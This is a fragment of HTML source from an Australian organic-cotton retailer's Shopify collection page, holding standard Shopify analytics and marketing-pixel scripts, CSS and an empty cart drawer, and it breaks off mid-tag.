    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2d0-0f91-74d4-a43b-076b6407206d/quick-announcement-bar-prod-97/assets/quickannouncementbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2d0-6182-7c57-a6b2-0b786d3800eb/event-promotion-bar-79/assets/eventpromotionbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6095837,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6095837,storefrontBaseUrl: "https://bhumi.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1504575645","configuration":"{\"accountID\":\"KGb7As\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1449296029","configuration":"{\"trackingDomainUrl\":\"www.km0trk.com\",\"networkId\":\"1120\",\"advertiserId\":\"226\",\"integrationShopifyV2Id\":\"193\",\"clickBehaviorMode\":\"basic\",\"clickScript\":\"NULL\",\"conversionBehaviorMode\":\"custom\",\"conversionScript\":\"var total \\u003d event.data.checkout.totalPrice.amount;var tax \\u003d event.data.checkout.totalTax.amount;var ship \\u003d 0;if (event.data.checkout.shippingLine.price.amount) {ship \\u003d event.data.checkout.shippingLine.price.amount;}var amount \\u003d total + tax + ship;EF.conversion({transaction_id: EF.urlParameter(\\u0027_ef_transaction_id\\u0027),advertiser_id: integrationSettings.advertiserId.toString(),amount: amount,email: event.data.checkout.email,adv1: event.data.checkout.currencyCode,adv2: EF.urlParameter(\\u0027adv2\\u0027),adv3: EF.urlParameter(\\u0027adv3\\u0027),adv4: EF.urlParameter(\\u0027adv4\\u0027),adv5: EF.urlParameter(\\u0027adv5\\u0027),order_id: checkout.order.id,parameters: {\\u0027currency\\u0027: event.data.checkout.currencyCode}}).then(x \\u003d\\u003e {});\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b65e64a5d4ee8e7630c2e76976111f64","type":"APP","apiClientId":148011515905,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"877363357","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"615645341","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"GT-WBL7Q5T\\\",\\\"AW-794545488\\\"],\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/fI_UCP2E6L8BEM6rreYD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/0FjuCICF6L8BEM6rreYD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/432aCOCC6L8BEM6rreYD\\\",\\\"MC-3YJ5P82DQR\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/odRICN2C6L8BEM6rreYD\\\",\\\"MC-3YJ5P82DQR\\\",\\\"AW-794545488\\\/EgKtCI38jYgBENCa7_oC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/lNlGCNqC6L8BEM6rreYD\\\",\\\"MC-3YJ5P82DQR\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/q8JhCIOF6L8BEM6rreYD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-JNZ5WJLHQ6\\\",\\\"AW-1019958734\\\/2IK8CPqE6L8BEM6rreYD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"600277149","configuration":"{\"tagID\":\"2612854195842\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"495943837","configuration":"{\"pixelCode\":\"C9VED78UVUU506PP1ODG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"224395421","configuration":"{\"pixel_id\":\"959891397406497\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhumi Organic Cotton (AU)","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"bhumi-organic-cotton.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/bhumi.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://bhumi.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6095837","storefrontBaseUrl":"https:\/\/bhumi.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"389710598\",\"title\":\"Ribbed Coral\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":389710598,"requestId":"b6afcd8e-7a40-46fc-a644-b31ea7b142b0-1769008935"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6095837,
      theme_id: 132893016221,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//bhumi.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//bhumi.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//bhumi.com.au/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6095837,"isMerchantRequest":null,"themeId":132893016221,"themeCityHash":"17894028935854153150","contentLanguage":"en","currency":"AUD","eventMetadataId":"e93609e7-5b44-4d2a-b7e6-9c647f31d4ef"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":389710598,"requestId":"b6afcd8e-7a40-46fc-a644-b31ea7b142b0-1769008935","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"AUD","category":"Collection: colour-ribbed-coral","collectionName":"colour-ribbed-coral","collectionId":389710598,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//bhumi.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://bhumi.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6095837"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="132893016221"
  data-theme-name="Dawn"
  data-theme-version="9.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://bhumi.com.au/api/collect"
></script>
</head>

  <body
    class="gradient"
    style="opacity:0;"
    data-currency="$"
    data-template="collection"
    data-templatetype=""
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>
<style>
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle{display:flex; flex-direction: row;align-items: flex-start; justify-content: space-between;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details {display:flex;flex-direction:column;align-items:flex-start;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details cart-remove-button{margin-left:0px!important;margin:0px;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .cart-items .cart_bundle .cart-item__details .bundle_count{margin-left:5px;}
  cart-drawer-items .drawer__contents .drawer__cart-items-wrapper .line_bundle_cart{ background: #d9d9d9;  margin-bottom: 30px;  min-width: 100%;  height: 1px; display: flex; align-items: center;}
   cart-drawer .select-error{
     color: red;
     display: flex;
     align-items: center;
     column-gap: 5px;
     margin-top:0px;
   }
   cart-drawer .select-error svg{
         height: 12px;
     width: 12px;
   }
   cart-drawer .select-error span{
         font-size: 10px;
   }
   .discounts.list-unstyled{
     display:none;
   }
   .drawer{visibility: hidden;}
   .custom_dropdown_qty{position:relative;}
   .customproductquantity{
       content:'';
         display:block;
         background-image: url("[data-uri]") !important;
         background-size:9px 10px !important;
         background-repeat:no-repeat;
         background-position-x: 60% !important;
         background-position-y: 50% !important;
       }
   .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{
     flex-direction: row-reverse !important;
   }
</style>

<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-complementary-products.css?v=91476520198868573071692451537" rel="stylesheet" type="text/css" media="all" />
<script src="//bhumi.com.au/cdn/shop/t/341/assets/cart.js?v=87500355611973046641700162650" defer="defer"></script>


  <style>
.main-progress-bar-container {
  margin-bottom: 30px;
}
.progress-bar-container{
  position:relative;
}
.main-progress-bar-container .progress-bar-label {
  margin: 18px auto 10px;
  text-align: center;
  font-size:14px;
}
.progress--bar{position:relative;display: flex;
  align-items: center;
}

.progress--bar .step0{
    display: none;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #82533a;
    transform: translate(-10%, -2.5px);
    left: 0px;
    top: 0px;
    position: absolute;
}
.progress-bar-container .step0amt{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    transform: translate(-10%, -2.5px);
    left:0%;
    top: 18px;
    position: absolute;
  }
  
  
  .progress--bar .step1{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #fff;
    border:1px solid #82533a;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 0px;
    position: absolute;
    display:none;
  }
  .progress--bar .dot.step1{
    display: flex;
    height: 15px;
    width: 15px;
    border-radius: 20px;
    background-color: #82533a;
    border:1px solid #82533a;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 0px;
    position: absolute;display:none;
  }
   .progress-bar-container>span{font-weight:900;letter-spacing:1px;}
  .progress-bar-container .step1amt{
    display: flex;
    width: 20%;
    border-radius: 20px;
    transform: translate(-100%, -2.5px);
    left: calc(100% );
    top: 18px;
    position: absolute;
    justify-content: flex-end;
  }





 

  progress[value] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    position: relative;
  }

  progress[value]::-webkit-progress-bar {
    background-color: #82533a20;
    height: 10px;
    border-radius: 20px;
  }
  progress[value]::-moz-progress-bar {
    background-color: #82533a;
    height: 10px;
    border-radius: 20px;
  }
  progress[value]::-webkit-progress-value {
    background-color: #82533a;
    height: 10px;
    border-radius: 20px;
  } 
</style>


<cart-drawer class="drawer is-empty">

  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    >
      <!-- cart header -->
      <div class="drawer__header custom-header-container">
        <h2 class="drawer__heading heading_9 mobile_heading_3">
          IN MY CART
          <span
            class="cta_1 mobile_title_3 totalcartcount"
            data-totalqtycart="0"
          >
            
          </span>
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7253 11.9629L19.3974 18.6351L18.6349 19.3976L11.9627 12.7254L5.67158 19.0166L4.90904 18.254L11.2002 11.9629L5.29053 6.05322L6.05306 5.29069L11.9627 11.2004L18.2534 4.90967L19.016 5.67221L12.7253 11.9629Z" fill="black"/>
</svg>
        </button>
      </div>
      <!-- Cart Header End Here --><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text subheading_2 mobile_subheading_2">Your cart is empty</h2>
              <div class="body_2 mobile_body_2 ">Not sure where to start?</div>

              
                
                
                
                  <a href="/collections/organic-cotton-bedding">
                    <div class="cta_1 mobile_cta_1">SHOP BEDDING</div>
                  </a>
                
              
                
                
                
                  <a href="/collections/organic-cotton-towels">
                    <div class="cta_1 mobile_cta_1">SHOP BATH</div>
                  </a>
                
              
                
                
                
                  <a href="/collections/organic-women-sleepwear">
                    <div class="cta_1 mobile_cta_1">SHOP SLEEPWEAR</div>
                  </a>
                
              
                
                
                
              
                
                
                
              

              <a href="https://bhumi.com.au/collections/organic-cotton-bundles-packs" class="button cta_1 mobile_cta_1">
                SHOP BUNDLES & SAVE
              </a>
            </div>
          </div></div><!-- ===============progress bar================== -->
      
        
      
      <!-- =======================end of progress bar===================== -->

      <div
        class="main-content-container custom-recomm-content-container"
        
          class="is-empty"
        
      >
        <cart-drawer-items
          
            class="is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            
            
            
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>

        
          
            
              

            
          
        

        <div class="main-content-container-drawer">
          <div class="logo-container">
            <img src="//bhumi.com.au/cdn/shop/t/341/assets/simple_zero.png?v=111553645777286608261692451537">
          </div>
          <div class="data-container" style="display:flex;flex-direction:column;color:#000;opacity:.5;">
            <strong class="body_5" style="font-weight:500;">Free Carbon Neutral Shipping & Returns</strong>
            <span class="body_1">We offset the carbon footprint it takes to make and ship every Bhumi product.</span>
          </div>
        </div>

        <div id="you-may-like-drawer">
          <div class="subheading_2 mobile_subheading_2 you-may-like-heading">You May Also Like</div>

          
          

          
        </div>
      </div>

      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          
          
          
          <div class="totals" role="status">
            <h2 class="totals__subtotal detail_6 mobile_body_7">Subtotal</h2>
            
            <p
              class="totals__subtotal-value detail_6 mobile_body_7"
              data-totprice="0.00"
            >
              <span class=money>$0.00 AUD</span>
              
            </p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button cta_1 mobile_cta_1"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <svg
              style="margin-right:9px;"
              xmlns="http://www.w3.org/2000/svg"
              width="13"
              height="15"
              viewBox="0 0 13 15"
              fill="none"
            >
